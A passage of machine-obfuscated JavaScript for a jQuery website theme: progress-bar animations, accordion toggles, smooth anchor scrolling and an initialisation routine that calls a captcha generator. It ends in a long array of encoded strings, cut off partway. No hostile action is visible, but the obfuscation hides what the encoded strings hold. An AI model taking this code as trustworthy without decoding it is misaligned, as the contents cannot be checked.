_0xd3696f[_0x3a1de8(0x452,0x702,0x608,0x5c1)](_0x5fb763,_0x336208);},'lpIgd':'href','dyiJW':_0xd3696f['jHKZQ'],'eMaEL':_0xd3696f['TeIVs'],'MwlqH':_0xd3696f[_0x2f970c(0xe6,0x26a,0x117,0x198)]};_0xd3696f[_0x2f970c(0x21,0x41,0x2fe,0x177)](_0xd3696f[_0x3437ba(-0x331,-0x1a2,-0x14e,-0x1b0)],_0xd3696f[_0x55e623('9ug4',0x338,0x199,0x31e)])?_0x506d17(_0xd3696f['TKbVE'])[_0x2f970c(0x9,0x8,-0x2cf,-0x1c3)](function(){function _0x1263c7(_0x1c66db,_0x7e62fa,_0x4e5e11,_0x3b1d95){return _0x115801(_0x1c66db-0x99,_0x3b1d95,_0x7e62fa- -0x7a7,_0x3b1d95-0x16d);}function _0x18e379(_0x4f74a4,_0x2ed3a7,_0x587943,_0x258f74){return _0x55e623(_0x4f74a4,_0x2ed3a7-0x161,_0x258f74- -0x99,_0x258f74-0xb5);}var _0x33d3dd={'iXhtm':function(_0x366efd,_0x3e24d4){return _0x366efd(_0x3e24d4);},'Isjng':_0x2842e4['lIFPF'],'OFVDe':function(_0x45bc7e,_0x55c4a6){function _0x5d209c(_0xacc7d7,_0x157870,_0x5411ec,_0x4dfa2f){return _0x1cc8(_0x5411ec- -0x3a5,_0x4dfa2f);}return _0x2842e4[_0x5d209c(-0x14e,-0x2ea,-0x1c9,'(zR(')](_0x45bc7e,_0x55c4a6);},'ONIzm':_0x2842e4[_0x1263c7(-0x18d,-0x1f4,-0x199,'&Qun')],'trzSo':_0x2842e4[_0x1263c7(0x244,0x93,0x14e,'By*O')],'ScRfO':function(_0x5299c1,_0x288c36){function _0x539d74(_0x4918e4,_0x5e0f59,_0x121bf1,_0x15260b){return _0x1a14(_0x4918e4-0x358,_0x15260b);}return _0x2842e4[_0x539d74(0x7ae,0x901,0x840,0x8cb)](_0x5299c1,_0x288c36);},'HsGAk':function(_0x2180d9,_0x6c8504){function _0x7dbda(_0x372c1f,_0x27be78,_0x5447fa,_0x2cf024){return _0x1a14(_0x372c1f-0x4a,_0x27be78);}return _0x2842e4[_0x7dbda(0x364,0x428,0x207,0x415)](_0x2180d9,_0x6c8504);},'tLpoD':_0x2842e4[_0x105ee5(-0xe7,0x120,0x86,0xd3)],'oBoms':_0x2842e4['gaoto'],'hbYxl':function(_0x2564bc,_0x16f1d0){function _0x5b7c58(_0x39e768,_0xf4c0be,_0x5907b6,_0x463444){return _0x18e379(_0x39e768,_0xf4c0be-0x158,_0x5907b6-0x1af,_0x5907b6- -0xb6);}return _0x2842e4[_0x5b7c58(')CM^',0x13,0x146,0x63)](_0x2564bc,_0x16f1d0);}};function _0x105ee5(_0x15ab18,_0x2555f1,_0x34bc4e,_0x1b0e11){return _0x2f970c(_0x34bc4e,_0x2555f1-0x1b5,_0x34bc4e-0x160,_0x1b0e11-0x2cf);}function _0x4e592c(_0x34dcb0,_0x125e20,_0x2fee00,_0x3e3cfd){return _0x3437ba(_0x34dcb0-0x77,_0x125e20-0x159,_0x34dcb0,_0x125e20-0x565);}_0x2842e4['hhSnJ'](_0x506d17,this)[_0x1263c7(-0x26a,-0x245,-0xf5,'dsQc')](_0x1263c7(-0x283,-0x296,-0x1a4,')CM^')+_0x105ee5(0x180,0x1a8,0x3f5,0x237))[_0x4e592c(0x4a9,0x55c,0x6f0,0x68a)]({'width':_0x2842e4[_0x4e592c(0x732,0x5ea,0x484,0x751)](_0x506d17,this)[_0x18e379('f)dZ',0x1df,0x3fb,0x260)](_0x2842e4[_0x1263c7(-0x209,-0x41,-0x66,'4OZl')])},0x10a8*-0x1+-0x1b4f+0x33c7),_0x506d17(this)[_0x18e379(')CM^',0x59d,0x29b,0x3d7)](_0x2842e4[_0x18e379('zQjy',0x12d,0x220,0x226)])['animate']({'left':_0x2842e4[_0x18e379('zQjy',0x106,0x2d1,0x119)](_0x506d17,this)[_0x4e592c(0x284,0x376,0x439,0x381)](_0x2842e4[_0x105ee5(0x3fe,0x3ef,0x2e9,0x320)])},{'duration':0x7d0,'step':function(_0x5631c6,_0x19b0eb){function _0x193847(_0x38cc16,_0x495aaa,_0x1a18be,_0x11aa98){return _0x105ee5(_0x38cc16-0x161,_0x495aaa-0x107,_0x38cc16,_0x1a18be-0x36c);}function _0x14a563(_0x452a17,_0x43bd6b,_0x274c07,_0x302755){return _0x18e379(_0x302755,_0x43bd6b-0x30,_0x274c07-0x17f,_0x43bd6b-0x31f);}function _0xd6eeda(_0x54a6a5,_0xb57821,_0x1ca18b,_0x52622a){return _0x1263c7(_0x54a6a5-0x91,_0x54a6a5-0x394,_0x1ca18b-0x11,_0x1ca18b);}function _0x427098(_0x565ee3,_0xa08efb,_0x5d536b,_0x46e707){return _0x105ee5(_0x565ee3-0x66,_0xa08efb-0xb2,_0x46e707,_0xa08efb- -0x5f);}if(_0x33d3dd['tLpoD']!==_0x14a563(0x4b7,0x473,0x31e,'ftNh'))!_0x33d3dd[_0x14a563(0x675,0x5ae,0x628,'adXA')](_0x25a3ae,this)['is'](_0x33d3dd['Isjng'])?(_0x33d3dd[_0x193847(0x64c,0x5c3,0x6d5,0x6ab)](_0x1f33af,this)[_0x14a563(0x3bf,0x41c,0x2be,'zQjy')](_0x33d3dd[_0xd6eeda(0x3a8,0x54a,'VJeq',0x315)])[_0xd6eeda(0x462,0x50b,'$4me',0x453)](_0x193847(0x7a0,0x89f,0x7bf,0x650)+_0x193847(0x7b2,0x64e,0x600,0x7cf))[_0x14a563(0x4e0,0x65f,0x6f2,'&zci')+'s'](_0x33d3dd[_0x427098(0x28c,0x1e0,0x185,0x132)])[_0x14a563(0x67f,0x6d3,0x60e,'!^%C')]()[_0x14a563(0x5f4,0x5e6,0x6d4,'ez&r')+'e'](_0x1bccff),_0x33d3dd['ScRfO'](_0x44489d,this)[_0x193847(0x4d7,0x3a6,0x464,0x402)+'s'](_0x33d3dd[_0x14a563(0x661,0x6f8,0x8c1,'ZyHQ')]),_0x33d3dd[_0x14a563(0x3c4,0x485,0x5ff,'JPUY')](_0x2af1d5,this)['next']()['slideToggl'+'e'](_0x288d06)):(_0x33d3dd['ScRfO'](_0x41f7cb,this)[_0x427098(0xe1,0x99,0xa4,0x10d)+'s'](_0x33d3dd[_0xd6eeda(0x2cc,0x2d0,'GBhL',0x22b)]),_0x33d3dd['HsGAk'](_0x270a13,this)[_0x193847(0x54b,0x552,0x46e,0x5d4)]()[_0x427098(0x2f6,0x2e4,0x13b,0x470)+'e'](_0x580d87));else{var _0x7abbba=Math[_0xd6eeda(0x1d3,0x394,'mFKX',0xa2)](_0x5631c6);_0x506d17(this)[_0xd6eeda(0x1e5,0x2b4,'GBhL',0x33f)](_0x33d3dd[_0x14a563(0x58f,0x4ce,0x381,'wUBi')])[_0xd6eeda(0x413,0x23b,'ftNh',0x2c2)](_0x33d3dd[_0x193847(0x6a7,0x3a4,0x4eb,0x4bd)](_0x7abbba,'%'));}}});}):_0x3f8941[_0x115801(0x5dc,'8fE@',0x576,0x4bf)]('a')[_0x115801(0xa20,'wUBi',0x878,0x7cf)](_0x275418[_0x2f970c(0xcb,0x296,0xc9,0x14c)],function(_0x51b6a1){if(_0x275418['pVSxw'](_0x275418['UrGSK'](_0x48e665,_0xc56aab)['scrollTop'](),-0x1955+-0x1944+0x32a3))var _0x441e36='0';else var _0x441e36='0';function _0x1356e0(_0x7ca154,_0x47bfe0,_0x56e00e,_0x44d38c){return _0x55e623(_0x44d38c,_0x47bfe0-0x44,_0x56e00e-0x268,_0x44d38c-0x46);}var _0x349037=_0x275418[_0x45dede(0x196,0x1ab,'dsQc',0x16b)](_0x167086,this);function _0x45dede(_0x2dbd61,_0x53fc76,_0x409020,_0x584027){return _0x115801(_0x2dbd61-0x115,_0x409020,_0x53fc76- -0x630,_0x584027-0xec);}function _0x29066c(_0x51ec84,_0x133ef2,_0x3a5269,_0x307cd9){return _0x3437ba(_0x51ec84-0x89,_0x133ef2-0x2a,_0x51ec84,_0x133ef2-0x95);}_0x275418[_0x45dede(0x13b,0x1f1,'N02t',0x329)](_0x2d1be5,_0x275418['azSSQ'])[_0x1356e0(0x702,0x6b8,0x6b4,'N#&d')]()[_0x45dede(0x178,0x10c,'(zR(',0x31)]({'scrollTop':_0x275418['IHjfy'](_0x275418['cHjSY'](_0x275418[_0x45dede(0x2e7,0x11b,'EXSE',0x6e)](_0x20b7f6,_0x349037['attr'](_0x275418[_0x45dede(0x140,0x25b,'72Id',0x412)]))[_0x29066c(0x138,0xfd,0x19b,0x118)]()[_0x1356e0(0x492,0x656,0x5fc,'zQjy')],_0x441e36),'px')},0xfb1+-0x1b62+-0x1061*-0x1,_0x275418[_0x1356e0(0x5c4,0x633,0x526,'!^%C')]);function _0x2704d0(_0x23d975,_0xd396a6,_0x16d895,_0x5946f4){return _0x2f970c(_0x23d975,_0xd396a6-0xaa,_0x16d895-0xb2,_0xd396a6-0x19);}_0x193d09['removeClas'+'s'](_0x1356e0(0x51c,0x62d,0x58d,'7ee)')),_0x349037[_0x29066c(0x8f,0x7c,0x61,-0x67)]()['addClass'](_0x275418[_0x29066c(-0x19e,-0x19f,-0x377,-0x241)]),_0x51b6a1[_0x1356e0(0x5f2,0x26f,0x442,'0UL]')+_0x2704d0(0x14c,0x58,0xc4,-0xab)]();});});};_0xd3696f[_0x419806(0x644,0x50c,'By*O',0x6cc)](_0x506d17,function(){function _0x2a345b(_0x52270b,_0x514692,_0x454447,_0x2f8775){return _0x3ad3a8(_0x454447-0x50,_0x514692-0x8e,_0x454447-0x114,_0x52270b);}function _0x23b87d(_0x408115,_0x19fd9d,_0x451d6f,_0x331338){return _0x3f35c1(_0x331338,_0x19fd9d-0x37,_0x451d6f-0x157,_0x331338-0x18a);}function _0x2610be(_0x4ce436,_0xb1d0c,_0x265fe2,_0x52f798){return _0x419806(_0x52f798- -0x3bf,_0xb1d0c-0x157,_0x4ce436,_0x52f798-0x99);}function _0x272912(_0x24e1bd,_0x35648a,_0x113c3e,_0x298fc1){return _0x4ac7fe(_0x298fc1- -0xcc,_0x35648a-0x178,_0x113c3e,_0x298fc1-0xeb);}if(_0xd3696f[_0x2610be('$4me',-0xaa,0x159,0x5e)](_0xd3696f[_0x272912(0x340,0x403,0x2b3,0x32f)],_0xd3696f[_0x2610be('w1Zr',0x405,0x384,0x259)]))_0xd3696f[_0x272912(0x35d,0x3fe,0xa6,0x262)](_0x37b589,this)[_0x2610be('(zR(',-0x98,0xd4,0xf9)](_0xd3696f[_0x272912(0x430,0x514,0x566,0x46b)],_0xd3696f[_0x23b87d(0x2e0,0x1bb,0xd3,0xaf)](_0x23b87d(0x116,0x2e6,0x125,0x260),_0xd3696f[_0x2a345b('adXA',0x1e1,0x1b7,0x16c)](_0xb22ecd,this)[_0x23b87d(0x29e,0x1cb,0x2fd,0x350)](_0xd3696f[_0x2610be('opdc',0x1bf,0x8,0x14d)])));else{var _0x420e25=_0xd3696f[_0x2610be('72Id',0x157,0x29d,0x15f)]['split']('|'),_0x4e2bc3=-0x18cc+-0x92f*0x3+0x3459;while(!![]){switch(_0x420e25[_0x4e2bc3++]){case'0':_0xd3696f[_0x272912(0x254,0x3fd,0x4c8,0x356)](_0xf6a7d9);continue;case'1':_0xd3696f[_0x272912(0x558,0x55b,0x563,0x44a)](_0x3a33f6);continue;case'2':_0xd3696f[_0x272912(0x423,0x3bd,0x487,0x44a)](_0x3a9f17);continue;case'3':_0xd3696f[_0x272912(0x266,0x7e,0x266,0x1f2)](_0x3da5c1);continue;case'4':_0xd3696f[_0x2a345b(')CM^',-0xcc,0xfe,0x38)](_0x142f4b);continue;case'5':_0xd3696f['POqtX'](_0x9d566a);continue;case'6':_0xd3696f[_0x23b87d(0x4b7,0x34a,0x4e3,0x34d)](_0x4ec964);continue;case'7':_0x18cc3d();continue;case'8':_0xd3696f[_0x23b87d(0x131,0x265,0x2b8,0x9e)](generateCaptcha);continue;case'9':_0xd3696f[_0x23b87d(0x227,0x265,0x37e,0x408)](_0x3e1a6c);continue;case'10':_0xd3696f[_0x272912(0x494,0x440,0x29f,0x44a)](_0x1d7799);continue;case'11':_0xd3696f[_0x2610be('N02t',0xa2,0x28d,0xd1)](_0x46b189);continue;case'12':_0xd3696f['hqTfu'](_0x4c77c0);continue;case'13':_0xd3696f[_0x23b87d(0x232,0x144,0x1b0,0x22d)](_0x4e202d);continue;case'14':_0xd3696f['hqTfu'](_0x353c4f);continue;case'15':_0xd3696f[_0x23b87d(0x25c,0x3ba,0x3c6,0x492)](_0x4922e9);continue;case'16':_0xd3696f[_0x23b87d(0x650,0x487,0x5f5,0x2d3)](_0x432378);continue;case'17':_0xd3696f[_0x2a345b('8fE@',-0x1a1,-0xc3,-0x270)](_0x4922e9);continue;}break;}}});}(jQuery));function _0x1836(){var _0x1a688e=['CNnxv24','tuzOsfK','WRZcOYpdG07cQfRcNrPh','qvrHwfu','duddQSoLeSkUW7tcKCof','g8kTeSoTyCkOWRvXWOhcIG','zCotoCk2W6XeW7NcV8kmtq','uLPkwxy','hgTSzW','W7lcN8kBWPBcLmkXhq','W4ZdO2GJnG','WRjMtLO3pG','y3bwqwq','wNrRB1i','jCoFiSkT','ic50B2DNBguTDa','uCoWW61SDCoswx/cRdy','W53cHCoPm8k+eCogadJdJcddQ8kA','W7FcQCkrpmkXA8oR','tu5orKK','smk8vmkCjq','ecCDW4G','vvfSrxC','ySkWs8kojW','Afrdt2C','jSoshmkZW60','y29UC29Szq','W5fJWOZdL8oSeJJdPCo9pq','AvLmCeG','yxvSDa','AmkRr8oY','uKTLyKO','WQZcPq/cTxO','W6z6WObNtW','yK1KAwO','h8kUWPGH','CwPdBKm','rvhdH8o5W6PqsCoHW7ldUq','lNbHCMfSBgf4','j07dISk8iW','wSktzSoSW48','bSo/mCkMrq','f8oZE0ZcISoj','W4FcNSkyWOpcL8k9oSkkW7Gb','Aw5UzxjizwLNAa','WRjYj8oIWR3dHZGPb3W','wmkeWPJdMG','u3fowwq','WO8DWQFcJSkVWPeea8kD','B8ozlmowW7ylW5RdRSoXWR4','CMvTB3zLq2XHCW','W7JdUr3dUCkH','FCkHw8o5W7tcOhmyW5e','W5f2bSkRy8ot','Bw9IAwXL','dXddKSoWW7SKWR/cQbPd','uuz8ga','zMLSzxm','d8o+lmk2zW','W43dQCkMWR1L','FJhcJCouyq','W5Ddn8kavW','AhrTBa','g8klWQ48W7e','y3rVCIGICMv0Dq','C0rIBhu','ChnHyw8','WQRcPslcSuy','gCkBpmk9bq','vhHbvhO','W6xdNdRdHmkdWOz3k8o+','b8oqW5/cMW3cMYZdPJNdIG','W4bqWRz+','W54megFcV1FdSsGFW6m','DSoEdCoBW7u','W7ldQCkrWPbzWQGagG','rNjUC2i','W5KKo8oD','iSkRqSkzWQ1GWRT+W4e','mSo6W6VdUSoR','BhzNqxC','lNnLyxjJAc1MBW','C2XPzgvuB2DNBa','Emoijmkgt8o0gSo0pCkB','W5zRWPhdIG','W5L7WRJdMCoy','CMvTB3zL','WP7dVCoaEs4','ESkTtSoXW7tcQwqBW4a9','W4DIgSkJyW','WRbPWPH4W5CLW4RdHCo6W5K','y2HLy2TLza','ic5Py29Uige','cSkVi8kedW','kSogcSk0FG','lMzSyxqTywnJBW','lNnPzguTBwvUDq','ESkTwq','rLzwDxC','qLZdMSo7WQW','thbXwuy','oSkYxSkfWRO','WQNdTmopwY4','zxjYB3i','pSkzW7CMgSk9W6STW6BcVa','htitW4W','CMrPB24Yic50BW','De5SEwi','BSknWOJdMsS','CNfMvem','W6iUWPKZDYhdM8oZW7S','oMldT8kyiq','lNnJCM9SBc10BW','W6H8W4ddVqe','omoZlCkPya','ugTZwvC','CgfYzw50','zfjhBMq','W5/cLmkZnSka','C2v0vgq','t0zwrgu','kCkHW7ZcUmo3','W67dM3qnjG','dmo5E1C','WOtdICooWOVcVSkwcmkXW5C','shHLtgC','hhz6rmox','rxrrCMO','yxrWs0q','W4bbWQTKsa','ywn0AxzL','lNbYzwXVywq','yw5PBwf0zq','f8oYF0ZcKSkEWOrqhIe','BguYic50B2DNBa','b8oXg8kSW4S','AxnqAeO','B8kMtCovW7tcRvqe','WRznCxuI','shBdVSorWR0','ka7dImkeWOC','BKTTA3e','wurezu8','z1jiv04','W4n6DX3dRG','W4FdU042eq','vg1wA0W','W6uHn8odEa','AKjVrhC','W7pcNCkLW7b1CSoboCoEAG','W7pcQCkzm8k8ESoQ','W6asn8ovqCo5W7BcLSoUWR4','amo2yvRcTmksWQj/fZm','B25SEsbZy3jLzq','lmkLxSkzWPPyWRu','W7xdRmkwW5jrWQutaf7dHG','swHJtxe','t3bLCMe','WQhdN8ogvrO','WOldKCk7ACoN','dt7dP8kMWQ4','wCkwWPJdKWu','zmkeWR7dPHO','W5reW63dUcq','C2XVDW','W7zFWQLOza','l8o4W63dUSoIqM8jvCo2','ChjLDMvUDerLzG','B8olw19vlqVdLr5/','rKDpExe','ha3dGSoOW6OEWQq','W5qEWQFcJSknWPmpgCoB','vgvjvNm','B0zWwKy','ar45W7LW','AxrLCMf0Aw9U','nmogW4edzG','t8k/y8kPpG','mmkMA1nCWR/cSSo1lCoM','q3DXwvi','W4xcP8kVWPlcIG','seDhweG','W4vTWRFdP8oD','rgf2Bey','lCo7W57dI8o7','W5RcNmkEWOpcNSo4wSodW7Oh','B8k3B0HgWR/dN8o4l8oH','W4DUWPBdISozlZldGCoYma','WOn2FhWx','mtn8nNWZFdb8mq','C2HVDW','AmovxLzv','zxjSyxKSlNnPza','CgfYywXSyxG','WRVdUmoTsY0','W4HZEa7dQa','qIBcPCo+ymk/','k3yxvZa','Bg9N','mZe1ohbfALD5yq','tvf1zMS','W5tcKCkibSk9','WOy8lhdcUG','W5jDmSkVsG','thPwu1i','u2X6y2u','W4tdJtNdTCki','W4D6WP0','hmktpCk0ja','qLbztxC','CvnjC0G','W7DWWOVdJCoS','hWBdVSk4WPO','x1T/emorW5bMW4VdPYy','fmoLomk1W614W78','bmktEmkfWOi','ACotjSoEW6WlW5RdRSoXWR4','uxj5Dhe','a8kieCkDfW','WRPdD3O7','uxzQwMq','W6r2FZtdTW','iCkLACkYWPq','W6pdQCkDWPG','gSoWl8kbxa','WPideMi','W4LaW7VdUXW','vSkMt8oUW5y','CuXUCwi','yxbWBhK','W6zdbmkhsW','W6JdTmkwWO5rWRiobKy','W4rVWQbcFq','jtTZiXfJW43dMmkk','lhSiwW','WP9TtuSQ','kcGOlISPkYKRkq','eCknW4GbnW','svnlz1a','fmk8W4pcHSou','CM91BMq','ee8ftGe','v1rct28','qu1JD2i','CK5xwLe','B2zMC2v0','bKNdOCkVeSkV','xmoMx2fJ','yxrPB24','lSoFeCkjrG','EMj0tgC','m8k2WOJdOSotEdRdKGHP','W7JdMZldMG','m3tdG8klfa','W48+nmoyqq','gqVdVmkJ','WPSBWQ7cIa','zxP0DMC','yNj0sMG','DgfYz2v0','WPZdT8kVzCoJ','sNv4wMG','vdhcQ8ovBW','hCkRFSk8WOC','rxfSwwe','mhG4vcK','acr7acK','W5lcLCkBWQFcL8k5cSkv','EXpcTmoPsa','WPqJqmkPB8o1WPxdMmk2','whneywW','vKrRrNe','WP7dP8oSzG0','t1bWDK0','AgHtBKO','i0iXndiZmW','qwrYr2m','xmovwxnt','CMrPB24GlNrVzW','n8k/qCkAWOW','yxLgyMe','W5zJg8k8','W4LPW7NdGG','WQRcUJxcKuxcQvO','E0DLbmkw','WRNdV8k3umoK','u0jZCMC','WP3dUmov','D3jHrw8','E8k7Bem','lNrVz2DSzs1JBW','CCk7W5/cRCosCYNcNrDP','DJziW5eUaSkBwCkaW5C','vuHfEMe','W5dcSCkbjSk8','oCoUgCkvW5m','i0mYotC2ntre','W7zcWQD6ua','txDSCuG','W7uuWQ8DCa','CNBdJ8ooWPBdGfxdV8kmjW','WRuZp2FcUq','gSksWOpdHXJdSYVdLc7dNG','ntaL','CNiLpc9HpIbJBW','lt7dNSkCWPW','CmkjyCkapa','v3bMv0i','tuPmDKW','t0HloSkz','hdbUFmoqk8o2WOe','d3CqBsy','gsvXeJXTW4VdNq','W7VdNwG7','q0b1g8krWPvhW4JdOIW','hmoNW5NdPCo5','ruf1zM0','g3DUDW','W4bUWPRcGmoDgcNdJ8oJoq','W4bWWOxdVCot','seTtwvq','WPBdTSk5umot','WPL0ChS4','W54UiCoqwmo/','BwvKAwe','CNnguwe','u2XdBgO','FSk+BvrvWQNdQa','s0XkBuy','W4dcNCkwWOdcNSkmfSkbW74E','aCoan8k7W60','a8o+FeC','W7hcRSkDh8kd','WP7dOComEc/dNmklW48bWRO','WQVcPINcHW','b8ovu3NcKa','kSknFCkkwSo7tSkNm8ok','W4apWO8IyG','WPbWyfiY','BLDbDMK','W4fTW6/dLt8GWQhcQa','rvLmzNy','W4BcPSkVWRBcQq','CMPszgC','nSkitCkNWRS','xJtcUSoHya','A0jZrgi','zwfZEvbPzunOyq','W4f2amkT','WP/cV8k6W4b/','W4RdMmkkWOHj','rfjXC2C','WPL/v1eU','p8kiW5KVfW','lNrVz2DSzs10Aq','CmkwqCkobCoHrCkH','aSkewmknWPy','C3bLzwq','W4r1W4NdKcG','b8k5W53cRSoU','WONcQSkEW7jw','l1LbD8oQ','cdTsmdW','ugrSq2q','ku4yxYS','ASoJWP8','s1D5sM4','W5hcNSkBWP0','W7FcS8ktiCkA','igXVywrLzc4','zgvZA3rVCa','cSk4eSk7j8oJWQjaWPBcNG','WQZcP8kaW4jy','W4DHWO3dGCoqfWNdICoL','qLzWv20','W7vEhmkNva','gapdM8oQW7S4WRi','uSkiWOtdHW','xSoydCkXDtFdKSkJ','u3rmEKW','gmkaFCk7WPG','oIf9W5aM','W5PAWQLTugrqB183','hmoXW4JdPmou','iYGWW7D8','kSoEpSkAW656W6FcQq','zgf0ys1WzxjJzq','dSoFW6xdISoM','j8oIsMRcOa','ehfIESoqjW','W6VcVH7dTG','EujMufu','BgjZr0q','WQBdOmotxs4','wgPNyLG','yMfY','c0HqzCon','BNvTyMvYlw1HCG','zNPWqwq','hWBdTSkOWOi','uhFdJSoIWOq','aLJdOSkKsSoNW6lcKSoeW7K','CMH0sge','W4H7xrldSG','AungtMu','vefQqva','WPz/WPndW7u','u25YFmoBmmo9WPLFCW','ugjvqLK','W4zMWPBdGCossq','u3HcvvO','mdJdVmkcWRK','u21fAe4','v1vJB2i','qu9dvfy','esCkW4e','W4Xoomk8tG','WPH3WQvMW6a','uNP4uu4','kCkhE8kaWQnwW7JdLSoHWOZdGSkQ','WQrCimoxWPW','W7NcHmkpnSkj','uSktD8kFpq','mtr8nNWXFdv8ma','a8oUAe3cKq','FcLocNzMW4DmWRaRW7tcLCol','gIayW5nAWRG','CmkCASko','mSkwW7KLeSkVW6C','zMfKzq','emo4W7pdL8oS','ymkCp8kygmo8x8kPla','Bmk1CmkUdG','Cmk6re1F','B8k3rCoI','EMzTrhq','pCoOW6OIFCo/swpcQIO','lxDPzhrOoIaXmq','ExjPtfy','Dg9Nz2XLq2XHCW','CgfYzw50CW','qxjvr20','WRzNWOzZW6y+','x19IBg9JAW','mSo6W6VdUSoRbW9av8oW','Dg9W','tSo8W4L5WQZcP8o/W7JcSSo3ledcNG','z0HzwMG','W5HJWP58tq','BMv4Da','wMreywq','osjEW70LeCknwq','CfPuqwK','hr7dQ8k5','wu9cD2K','E8kXtmoKW5NcQ0izW5u','C3bHBG','nCoutLDEoI3dIGWH','zNbtr1e','zwfJAa','yuHKue8','W7RcPCklfSku','W4ngWOjBAW','m3WXFdr8mNW1Fa','WOGlWQ/cK8kyWPmIaCkivq','F8k8thnQ','AgFdJ8on','W4HCWQbU','uCo0W6qXy8onaxBcUt8','f8kNWR0JW7C','nw/cMG','CghdJCovWO/dKw/dO8ki','EmkZCuj/WQ/dQa','DhZdSCovWPldJhJdTa','eGpdHCoHW7CK','WR7dJdddMmk2WOr8mCkNWPq','vLn3ze0','ymk9x8kRoG','DCkVASkTaq','AhjLzG','hg5WDSoDma','y1H6shi','lMzVCM0Ty2HLyW','AGVcJSoHDG','W41CrtBdSq','CejlC0e','pCkLnCkKoW','pttdH8orW7m','ySkqFmkE','C3bSAxq','zu9eD2m','ESkNuCoI','W4hcLmklWPhcICk2wCooW78h','BcBcSmojtG','feX1rSok','eCo5A3RcVa','tfz6D1u','u3HSCSoiB8o5WOLpmq','W6T5AYFdGW','vwfNCxC','ChjLBg9Hza','W745W4q','s3flv1e','r8kqq09d','WQ97nSoY','z2Xvvhi','zs10AxrSzs5HyW','ntTziWO','WPKgWQVcKmkkWOqeaW','WP7cGq3cSue','gSo8W54lra','W7e0WP8RFcFdH8oT','AwLdAw4','AhrTBcWGyM9KEq','WRf/pmoNWRtdVZy2','zhvYyxrPB24','W5RcHCktWOe','W7BdHJhdKG','sKrUs0G','W7xdR8kd','WOtdOmoeEY8','zu1HruW','ymkzWQVdTWC','Cvz4v3y','CMrPB24','WQWeWQFcMCkK','zwfZzuLUt3v0rq','y2HHBMDL','tx11pSkj','A8oRWORdV8kgl23dTYnuW5y2iq','n8knW6iPb8kYW60G','BCkUrSoLW73cV1m','W6tdO8kyWP5FWR4','r1jTBhy','E2xdHSoOWQq','eCkZW5KFgW','wvPRzgK','DwLwv2y','ndGWmZa5nKDhwhrJvW','WO7dQ8oSrG4','CejLuwu','oCoaj8k+Fa','zMXHDc10B2DNBa','u1PqzuO','z2Tvy2u','W50UgSo2Da','WRxdVSoHFsy','cupdOCk8a8kPW7q','CSokwLC','B8ozgmofW6GhW7FdPq','y8oCkmoEW5a','v0nNq2C','WRNdR8odxWa','ChjVCa','D0Pgy0W','D2X0thG','Cvr4BuC','sMroq3y','DgXorhC','FmkxySoHW6a','xmkrrevK','DCo7W6pdUSoMu04ktmkO','C2nYB2XSvg9W','AxzL','pCoLW6/dQmow','yMzpAue','tvxdNCo/WRni','WPSLcuFcT0VcRuqqWQrfW5lcVG','r29cAxK','r0tdLmoeWQK','WP0lcgxcOW','ha7dMmo1W7S5WR8','mtmXnZKZme9UDvnXrq','cX3cVSo5','AgjzEgW','mSo+W4NdTmoG','uhfYBgC','Bw9IAwXLBwfYzW','pgeGAhjLzJ0Ijq','CKDVCg4','zxHvsLi','lNnOB3CTC2vHCG','lM51BwjLCG','W6ddO8khWPvgWQm','W4dcVCk2m8kd','wYasW4flW6hcUhRcOmkq','AgvSCgvYCW','W7xcUCk2WO3cLa','WPHRw10o','CwDRCLG','yxr0CG','W6bJjCk+Ba','y291BNruBW','u31VzSoij8oQW5G','pSo2W7NdUmohswmqqmoa','zgf0yq','W7tcGCkSWPZcJa','lNbYB2DYzxnZlq','Bg9Vr2i','WQ3cM8kVW6f3Cmoqumopzq','WRyEWRpcPCkO','W4W9oCoqwG','vvzvtgq','W6jDWRLYvW','qsxcRCoQCCkJ','Dg1Au0e','lMnOyxj0mG','j8kxW7CVh8k+W4eIW5FcOa','gCoTW6uL','oGBdMSo1W7q','ECoPwfft','ig4rvM5WWPDTWPWa','WQBdVmoUsXS','mtq0zwLsEMjl','u1jLweq','y3Dwsvq','mxWXnxW3FdeXFa','CMrPB24Y','W5pdOIVdG8k6','mtn8oxWXmxWZFa','kILpW5aT','WQK5WOZcSSk/','fmkZW6yfaW','Cw9fweO','pSkSnSkOoa','lMzSyxqTDg9NzW','vurWAu0','E30Uy29UC3rYDq','BwfNBMLMAwnqBW','r0XVsfC','EgPJB0O','FSk9BfreWQJdQCo3oSo9','uK92wM8','WRvsALCz','WP3cGSkwWOdcNSo1fmkdW7Ch','kSkvE8kDh8o8sCkPoCke','vCkHrwzB','nsLyW5CLfCkts8kbWP0','W6pcSGJdPG','y8kJw8oXW7hcOH0','lMnVDxrLCJi','ea/cV8oLWP3dPXpdGrSk','xIpcSCoIACkNxSokWQe','yCkSr8kwWPOHWRTUW5fd','WOrooSoiWP4','WPtcMSk/W7zO','lSoBkCk8W41UW6a','sNPTyM8','zSkJwSovW7tcRvqe','uNPVy3O','W7FcS8kmiW','pSoTe8kdW5m','fmkbW5Oqpq','wLv1Cgm','cmkbWQWtW4K','W7nUW6FdTqW','W6NdM24Hhu/cPa','g8obkmkZuG','W5FcKmklWOu','W789WPePCtpdI8oGW47dVq','W6VdUWFdRfPTiSoVW7pdTG','qeddG8o0WR4','BxKTBwzWlxnSAq','WO4bWQxcM8kcWPmIaCkivq','DNPzsg0','Dg9tDhjPBMC','BwHgAM8','pINdS8kYWQ4','W7u+hCowya','AxDnqK0','DgfIBgu','BYNcTmoBzG','vmk6eSk/iCoOWRHWW4e','u8kgWOBdHLdcQI/dHsZdJG','W7DkFttdSW','DxrND28','W4jqWQbTsgK','Dgv4Da','o2OzxYy','DstcPCo1sW','AgfZq2XHC3m','W5/dNZBdKSkl','eY8qW4q','BMfTzq','Aw1Hz2u','BMf2AwDHDgvcEq','Bwf0y2HLCW','zxHJzxb0Aw9U','lNrOzw1LC2zSyq','i0y2rJzgnG','WOHcWRbdW4G','eSoSW40REq','WPildG','W6pcUGJdOuCVzCo6','W7DXWP1aCq','t1hdNSo9','W6tcQXBdP18/','rKvJvu4','pSk0A0TvWRtdVCo5k8k+','kLbkqCoD','uLfkCKG','WOZdGSo1vIS','zs1Tzw51x190BW','yMLUza','vmkiymkwea','zwfZzu91Da','v0vhvei','qKzUDLG','tvrqyuC','WQBcJsJcJLm','swHZEvi','mJe2mZG4ogfSA3jdAW','C3r5Bgu','q25ItMi','kwGFuG','W4hcN8oFWPdcK8kXcSoeWRbA','W6vEEXRdHW','wxPlrxq','WPftkmoTWQS','W4juWQ/dMmon','BKrYsu8','W4z8W7hdKYCW','q2PGdSksWOi','y0XJwgC','v8kkvCkylq','gCkzxmktWQm','bmozkSkDW7e','x19WCM90B1